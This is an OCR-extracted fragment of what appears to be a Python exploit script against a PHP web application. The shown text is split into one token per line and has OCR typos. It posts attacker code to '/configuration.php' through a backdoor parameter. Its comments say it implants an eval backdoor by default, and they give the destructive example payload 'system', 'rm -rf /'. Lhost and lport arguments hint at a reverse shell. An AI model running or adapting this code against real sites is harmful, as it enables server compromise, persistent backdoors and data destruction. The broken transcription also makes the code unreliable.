
backdoor
	res 
=
 requests
.
post
(
url 
+
'/configuration.php'
,
 data
=
{
backdoor_param
:
payload_code
}
,
 proxies 
=
 PROXS
)
print
(
res
.
text
)
def
exploit
(
url
,
 lhost
,
 lport
)
:
# Exploit the target
# Default exploitation will append 
en eval function at the end of the 
configuration.pphp
# as a bacdoor. btq if you do not 
want this use the funcction 
get_pay('php_function','parameters')
# e.g. get_payload('system','rm -rf 
/')
# First check that the backdoor has 
not been already implanted